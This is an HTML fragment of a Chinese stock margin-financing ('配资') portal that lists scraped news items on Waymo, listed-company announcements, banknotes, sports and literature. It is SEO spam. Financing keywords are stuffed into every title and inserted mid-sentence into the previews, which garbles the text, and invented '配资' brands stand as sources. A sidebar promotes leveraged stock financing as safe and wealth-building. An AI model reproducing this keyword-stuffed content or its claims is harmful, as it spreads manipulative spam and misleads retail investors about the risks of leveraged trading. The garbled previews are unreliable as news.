                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/85910.html" title="短线炒股配资 大摩重磅机器人年鉴（六）：自动驾驶正处于爆发前夜，中国已取得领先"><img class="img" src="/uploads/allimg/251227/270I61Z101235.jpg" alt="短线炒股配资 大摩重磅机器人年鉴（六）：自动驾驶正处于爆发前夜，中国已取得领先"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/85912.html">怎么才能让配资公司破产 旧金山大停电致Robotaxi“瘫痪”堵路后，Waymo紧急升级软件：赋予车辆更多自主权</a></h2>
                                            <p>Waymo当地时间周二宣布，将对其自动驾驶车队进行系统性升级怎么才能让配资公司破产，以提升在极端基础设施失效情况下的应急响应能力。 此次举措源于上周旧金山大规模....</p>
                                            <a href="http://ynysqd.com/topic/jiujin.html" class="biao qian label">就近</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：全金网配资</span>
                                                <span class="zan">查看：182</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：12-27</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/85912.html" title="怎么才能让配资公司破产 旧金山大停电致Robotaxi“瘫痪”堵路后，Waymo紧急升级软件：赋予车辆更多自主权"><img class="img" src="/uploads/allimg/251227/270I6210103043.jpg" alt="怎么才能让配资公司破产 旧金山大停电致Robotaxi“瘫痪”堵路后，Waymo紧急升级软件：赋予车辆更多自主权"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/82912.html">怎么才能让配资公司破产 贺岁“抢钞”大战一触即发，小心炒作“马钞”的“黄牛”</a></h2>
                                            <p>昨日，中国人民银行2026年贺岁纪念币和纪念钞开始陆续发行。自前年起，这一系列的生肖纪念钞已发行过龙钞、蛇钞怎么才能让配资公司破产，今年则轮到马钞登场。 “马到....</p>
                                            <a href="http://ynysqd.com/topic/hesui.html" class="biao qian label">贺岁</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：中国星配资</span>
                                                <span class="zan">查看：74</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：12-24</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/82912.html" title="怎么才能让配资公司破产 贺岁“抢钞”大战一触即发，小心炒作“马钞”的“黄牛”"><img class="img" src="/uploads/allimg/251224/2416144501062c.jpg" alt="怎么才能让配资公司破产 贺岁“抢钞”大战一触即发，小心炒作“马钞”的“黄牛”"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban114/images/loading.gif" />
                                    <span>仁信优配文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多仁信优配文章...</button>
                                </div>

                                <div class="no-more">仁信优配文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-2564-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 仁信优配最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/91912.html">怎么才能让配资公司破产 198亿市值A股公司旗下电商平台启动新一轮融资 投前估值158亿！</a></h2>
                                            <p>国联股份(603613)12月30日晚间披露，公司控股子公司北京涂多多电子商务股份有限公司（下称“涂多多”）为了深化加强相关战略实施，拟实施B1轮增资扩股。本轮....</p>
                                            <a href="http://ynysqd.com/topic/198yi.html" class="biao qian label">198亿</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：富宣网配资</span>
                                                <span class="zan">查看：129</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：01-03</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/91912.html" title="怎么才能让配资公司破产 198亿市值A股公司旗下电商平台启动新一轮融资 投前估值158亿！"><img class="img" src="/uploads/allimg/260103/03064503010Z07.jpg" alt="怎么才能让配资公司破产 198亿市值A股公司旗下电商平台启动新一轮融资 投前估值158亿！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/91911.html">无息外盘配资 广汇物流：3.1亿元转让将淖铁路16.92%股权</a></h2>
                                            <p>2025年12月30日晚广汇物流(600603)公告称无息外盘配资，为优化资源配置、提升整体运营效率，公司拟向中国铁路乌鲁木齐局集团有限公司（简称“乌鲁木齐局”....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：江南策略</span>
                                                <span class="zan">查看：132</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：01-03</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/91911.html" title="无息外盘配资 广汇物流：3.1亿元转让将淖铁路16.92%股权"><img class="img" src="/uploads/allimg/260103/03064502010T38.jpg" alt="无息外盘配资 广汇物流：3.1亿元转让将淖铁路16.92%股权"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/91910.html">短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力</a></h2>
                                            <p>12月30日，诺泰生物（688076.SH）发布公告，披露其全资子公司杭州澳赛诺生物科技有限公司（以下简称“澳赛诺”）与某客户签订的重大合同进展。公告显示，20....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：亿达配资</span>
                                                <span class="zan">查看：183</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：01-03</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/91910.html" title="短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力"><img class="img" src="/uploads/allimg/260103/030645010103L0.jpg" alt="短线炒股配资 诺泰生物：重大合同2025年度超额履行 凸显公司海外市场竞争力"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/88912.html">怎么才能让配资公司破产 尹才干的《路灯》在文学史上的地位</a></h2>
                                            <p>尹才干的《路灯》在文学史上的地位怎么才能让配资公司破产 尹才干的《路灯》在文学史上具有重要地位怎么才能让配资公司破产，它不仅是尹才干个人创作的代表作，更是中国现....</p>
                                            <a href="http://ynysqd.com/topic/gande.html" class="biao qian label">干得</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：诚利和配资</span>
                                                <span class="zan">查看：66</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：12-31</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/88912.html" title="怎么才能让配资公司破产 尹才干的《路灯》在文学史上的地位"><img class="img" src="/uploads/allimg/251231/311T35Z10QF.jpg" alt="怎么才能让配资公司破产 尹才干的《路灯》在文学史上的地位"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/88911.html">无息外盘配资 浙江古村的文化“硬核”！永康夏溪楹联书法展，村民书法里有中国式浪漫</a></h2>
                                            <p>潮新闻客户端 记者 宋浩 通讯员 傅靖露无息外盘配资 “醉里挑灯看剑，梦回吹角连营。”800年前，辛弃疾以此诗相赠好友陈亮。陈亮的家乡浙江永康，如今是"中国五金....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：牛小散配资</span>
                                                <span class="zan">查看：51</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：12-31</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/88911.html" title="无息外盘配资 浙江古村的文化“硬核”！永康夏溪楹联书法展，村民书法里有中国式浪漫"><img class="img" src="/uploads/allimg/251231/311T35F1061P.jpg" alt="无息外盘配资 浙江古村的文化“硬核”！永康夏溪楹联书法展，村民书法里有中国式浪漫"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/88910.html">短线炒股配资 读懂《杀死一只知更鸟》后才懂：人一生多读书，不是为功利，而是为活出清醒</a></h2>
                                            <p>1960 年，一位名叫哈珀・李的 34 岁女作家，带着她的第一部长篇小说《杀死一只知更鸟》走进了大众视野。谁也没想到，这本初出茅庐的作品，一落地就掀起了文坛巨浪....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：笑赢配资</span>
                                                <span class="zan">查看：151</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：12-31</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/88910.html" title="短线炒股配资 读懂《杀死一只知更鸟》后才懂：人一生多读书，不是为功利，而是为活出清醒"><img class="img" src="/uploads/allimg/251231/311T3540105324.jpg" alt="短线炒股配资 读懂《杀死一只知更鸟》后才懂：人一生多读书，不是为功利，而是为活出清醒"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/85912.html">怎么才能让配资公司破产 旧金山大停电致Robotaxi“瘫痪”堵路后，Waymo紧急升级软件：赋予车辆更多自主权</a></h2>
                                            <p>Waymo当地时间周二宣布，将对其自动驾驶车队进行系统性升级怎么才能让配资公司破产，以提升在极端基础设施失效情况下的应急响应能力。 此次举措源于上周旧金山大规模....</p>
                                            <a href="http://ynysqd.com/topic/jiujin.html" class="biao qian label">就近</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：全金网配资</span>
                                                <span class="zan">查看：182</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：12-27</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/85912.html" title="怎么才能让配资公司破产 旧金山大停电致Robotaxi“瘫痪”堵路后，Waymo紧急升级软件：赋予车辆更多自主权"><img class="img" src="/uploads/allimg/251227/270I6210103043.jpg" alt="怎么才能让配资公司破产 旧金山大停电致Robotaxi“瘫痪”堵路后，Waymo紧急升级软件：赋予车辆更多自主权"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/85911.html">无息外盘配资 连中摩尔沐曦海光，成都国资赢麻了</a></h2>
                                            <p>摩尔线程与沐曦的接连上市无息外盘配资，引爆了资本市场对国产GPU赛道的热情。其惊人的首日表现，为投资者带来了丰厚的回报。 作为“国产GPU第一股”的摩尔线程，首....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：股海策略</span>
                                                <span class="zan">查看：145</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：12-27</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/85911.html" title="无息外盘配资 连中摩尔沐曦海光，成都国资赢麻了"><img class="img" src="/uploads/allimg/251227/270I620010NQ.jpg" alt="无息外盘配资 连中摩尔沐曦海光，成都国资赢麻了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/85910.html">短线炒股配资 大摩重磅机器人年鉴（六）：自动驾驶正处于爆发前夜，中国已取得领先</a></h2>
                                            <p>全球汽车行业正站在一个巨大的转折点上。据大摩21日发布的《机器人年鉴第六卷：自动驾驶汽车》（The Robot Almanac Vol. 6: Autonomo....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：股海策略</span>
                                                <span class="zan">查看：147</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：12-27</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/85910.html" title="短线炒股配资 大摩重磅机器人年鉴（六）：自动驾驶正处于爆发前夜，中国已取得领先"><img class="img" src="/uploads/allimg/251227/270I61Z101235.jpg" alt="短线炒股配资 大摩重磅机器人年鉴（六）：自动驾驶正处于爆发前夜，中国已取得领先"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/82912.html">怎么才能让配资公司破产 贺岁“抢钞”大战一触即发，小心炒作“马钞”的“黄牛”</a></h2>
                                            <p>昨日，中国人民银行2026年贺岁纪念币和纪念钞开始陆续发行。自前年起，这一系列的生肖纪念钞已发行过龙钞、蛇钞怎么才能让配资公司破产，今年则轮到马钞登场。 “马到....</p>
                                            <a href="http://ynysqd.com/topic/hesui.html" class="biao qian label">贺岁</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：中国星配资</span>
                                                <span class="zan">查看：74</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：12-24</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/82912.html" title="怎么才能让配资公司破产 贺岁“抢钞”大战一触即发，小心炒作“马钞”的“黄牛”"><img class="img" src="/uploads/allimg/251224/2416144501062c.jpg" alt="怎么才能让配资公司破产 贺岁“抢钞”大战一触即发，小心炒作“马钞”的“黄牛”"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">仁信优配文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 仁信优配最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/46912.html">无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情</a></h2>
                                            <p>（原标题：2025年9月22日全国主要批发市场蘑菇价格行情）无息外盘配资 市场 最高价 最低价 大宗价 长治市紫坊农产品综合交易市场有限公司 13.60 12.....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：同盛金配资</span>
                                                <span class="zan">查看：208</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：09-24</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/46912.html" title="无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情"><img class="img" src="/uploads/allimg/250924/24164303010F44.jpg" alt="无息外盘配资 2025年9月22日全国主要批发市场蘑菇价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/28911.html">短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质</a></h2>
                                            <p>作为当前备受行业追捧的新兴领域短线炒股配资，固态锂电池因其高能量密度、高安全性，成为了锂电行业发展的重要方向，尤其是硫化物固态电池，成为了近年来行业发展的主流技....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：中金澳融</span>
                                                <span class="zan">查看：206</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：09-12</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/28911.html" title="短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质"><img class="img" src="/uploads/allimg/250912/12162453010JN.jpg" alt="短线炒股配资 重大技术突破！当升科技成功开发氯碘复合硫化物固态电解质"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/61911.html">短线炒股配资 13天9板！600403 三季度经营数据出炉！</a></h2>
                                            <p>专题：中国股市正步入慢牛行情 投资策略当转向“逢低布局”短线炒股配资 13天9板的大有能源（600403）最新公告。 10月22日晚间，大有能源（600403）....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：亿配资</span>
                                                <span class="zan">查看：206</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：10-29</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/61911.html" title="短线炒股配资 13天9板！600403 三季度经营数据出炉！"><img class="img" src="/uploads/allimg/251029/29153Z20104226.jpg" alt="短线炒股配资 13天9板！600403 三季度经营数据出炉！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/79912.html">怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思</a></h2>
                                            <p>北京时间12月11日凌晨4时，阿森纳将在欧冠联赛阶段第6轮客场挑战布鲁日。比赛前夕，阿森纳主教练出席了新闻发布会怎么才能让配资公司破产，本文为新闻发布会的上半部....</p>
                                            <a href="http://ynysqd.com/topic/erteta.html" class="biao qian label">尔特塔</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：3G配资</span>
                                                <span class="zan">查看：199</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：12-20</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/79912.html" title="怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思"><img class="img" src="/uploads/allimg/251220/200611460103451.jpg" alt="怎么才能让配资公司破产 阿尔特塔：赖斯病了而且挺严重；道曼要利用康复时间反思"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/52912.html">无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御</a></h2>
                                            <p>10月5日无息外盘配资，南都N视频记者从广东气象部门获悉，今年第21号台风“麦德姆”于5日5时加强为强台风级，预计5日中午前后登陆雷州半岛（强台风级，14级，4....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：融贷无忧配资</span>
                                                <span class="zan">查看：197</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：10-08</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/52912.html" title="无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御"><img class="img" src="/uploads/allimg/251008/081A4150106350.jpg" alt="无息外盘配资 台风“麦德姆”将登陆，珠江口以西有明显风雨！广东提醒防御"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/73910.html">短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好</a></h2>
                                            <p>暮色漫过写字楼的玻璃幕墙时短线炒股配资，我终于接到了朋友的电话。“老地方蛙来哒，我占好靠窗的位置了。”听筒里传来她熟悉的笑声，夹杂着餐厅里热闹的人声，一周的疲惫....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：牛人策略营</span>
                                                <span class="zan">查看：196</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：12-10</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/73910.html" title="短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好"><img class="img" src="/uploads/allimg/251210/101I0550104E2.jpg" alt="短线炒股配资 蛙来哒的夜：蛙锅与烤串的小美好"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/22912.html">无息外盘配资 新赛季预言：谁惊天逆转？谁跌落神坛？</a></h2>
                                            <p>NBA新赛季还有一个多月就要开打。休赛期的风起云涌暂告一段落无息外盘配资，现在正是时候预测一下东西分区会有哪些惊喜，哪些球队会成为意外的失望球队了。 上赛季的例....</p>
                                            <a href="http://ynysqd.com/topic/wuxiwaipanpeizi.html" class="biao qian label">无息外盘配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：塞上贷配资</span>
                                                <span class="zan">查看：195</span>
                                                <span class="yue">分类：股票配资门户网站</span>
                                                <span class="time">日期：09-10</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/gupiaopeizimenhuwangzhan/22912.html" title="无息外盘配资 新赛季预言：谁惊天逆转？谁跌落神坛？"><img class="img" src="/uploads/allimg/250910/1016215P103111.jpg" alt="无息外盘配资 新赛季预言：谁惊天逆转？谁跌落神坛？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/46913.html">怎么才能让配资公司破产 2025年9月22日全国主要批发市场薏米价格行情</a></h2>
                                            <p>（原标题：2025年9月22日全国主要批发市场薏米价格行情）怎么才能让配资公司破产 市场 最高价 最低价 大宗价 甘肃省定西市安定马铃薯综合交易中心 18.50....</p>
                                            <a href="http://ynysqd.com/topic/2025nian.html" class="biao qian label">2025年</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：无忧配资</span>
                                                <span class="zan">查看：191</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：09-24</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/46913.html" title="怎么才能让配资公司破产 2025年9月22日全国主要批发市场薏米价格行情"><img class="img" src="/uploads/allimg/250924/24164304010bN.jpg" alt="怎么才能让配资公司破产 2025年9月22日全国主要批发市场薏米价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/peizipingtaichaogupiao/67912.html">怎么才能让配资公司破产 证监会党委学习贯彻党的二十届四中全会精神 增强资本市场韧性 持续夯实市场稳定内在基础</a></h2>
                                            <p>怎么才能让配资公司破产 证券时报记者 程丹 10月24日，证监会党委书记、主席吴清主持召开党委（扩大）会议，认真传达学习党的二十届四中全会精神，研究部署贯彻落实....</p>
                                            <a href="http://ynysqd.com/topic/shichang.html" class="biao qian label">市场</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：七星策略</span>
                                                <span class="zan">查看：189</span>
                                                <span class="yue">分类：配资平台炒股票</span>
                                                <span class="time">日期：11-12</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/peizipingtaichaogupiao/67912.html" title="怎么才能让配资公司破产 证监会党委学习贯彻党的二十届四中全会精神 增强资本市场韧性 持续夯实市场稳定内在基础"><img class="img" src="/uploads/allimg/251112/1216364Z10I50.jpg" alt="怎么才能让配资公司破产 证监会党委学习贯彻党的二十届四中全会精神 增强资本市场韧性 持续夯实市场稳定内在基础"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z3b9c3list-box clearfix">
                                        <div class="z3b9c3list-right">
                                            <h2 class="title"><a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/49911.html">短线炒股配资 希望的田野满满“科技范”&amp;#32;智慧农业绘就千里沃野好“丰”景</a></h2>
                                            <p>央视网消息：近期短线炒股配资，在内蒙古兴安盟科右前旗，70万亩大豆迎来丰收。当地通过推广高产优质品种、机械化规模种植及先进技术，实现农业增效、农民增收，保障了粮....</p>
                                            <a href="http://ynysqd.com/topic/duanxianchaogupeizi.html" class="biao qian label">短线炒股配资</a>
                                            <div class="clearfix address">
                                                <span class="name">来源：公赢网配资</span>
                                                <span class="zan">查看：188</span>
                                                <span class="yue">分类：中国股票配资网开户</span>
                                                <span class="time">日期：10-01</span>
                                            </div>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://ynysqd.com/zhongguogupiaopeiziwangkaihu/49911.html" title="短线炒股配资 希望的田野满满“科技范”&amp;#32;智慧农业绘就千里沃野好“丰”景"><img class="img" src="/uploads/allimg/251001/011H0310101230.jpg" alt="短线炒股配资 希望的田野满满“科技范”&amp;#32;智慧农业绘就千里沃野好“丰”景"></a>
                                        </div>
                                    </div>
                                </li>

                                <a class="moreBtn">仁信优配文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="z3b9c3main-right">
                        <!-- yhushenjing -->

                        <div class="h1-bg">
                            <div class="title-top"><span><i class="left-i"></i>仁信优配<i class="right-i"></i></span></div>
                            <p>仁信优配是一家专业的炒股配资门户网站，致力于为投资者提供安全、高效的股票配资服务。我们汇聚优质配资平台资源，实时发布最新的市场动态与风险预警，帮助用户精准把握投资机会。通过便捷的操作流程和专业的客服支持，仁信优配为广大股民打造了一个可靠的投资交流与服务平台。无论您是新手还是资深投资者，都能在这里找到适合自己的配资方案，助力您的财富增长！</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span><i class="left-i"></i>话题标签<i class="right-i"></i></span></div>
                            <div class="redian-a wow bounceInRight" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://ynysqd.com/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://ynysqd.com/topic/AI.html' title='AI'>AI</a>
                                
                                <a href='http://ynysqd.com/topic/guojia.html' title='国家'>国家</a>
                                
                                <a href='http://ynysqd.com/topic/jinrong.html' title='金融'>金融</a>
                                
                                <a href='http://ynysqd.com/topic/keji.html' title='科技'>科技</a>
                                
                                <a href='http://ynysqd.com/topic/jigou.html' title='机构'>机构</a>
                                
                                <a href='http://ynysqd.com/topic/shichang.html' title='市场'>市场</a>
                                
                                <a href='http://ynysqd.com/topic/damo.html' title='大摩'>大摩</a>
                                
                                <a href='http://ynysqd.com/topic/mingnian.html' title='明年'>明年</a>
                                
                                <a href='http://ynysqd.com/topic/jituan.html' title='集团'>集团</a>
                                
                                <a href='http://ynysqd.com/topic/fujian.html' title='福建'>福建</a>
                                
                                <a href='http://ynysqd.com/topic/hangzhou.html' title='杭州'>杭州</a>
                                

                                <a href="http://ynysqd.com/topic/" title="仁信优配 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>
                        </div>
                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span><i class="left-i"></i>关注 仁信优配<!--关注--><i class="right-i"></i></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="仁信优配">
                            </div>
                        </div>
                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span><i class="left-i"></i>滚动资讯<i class="right-i"></i></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
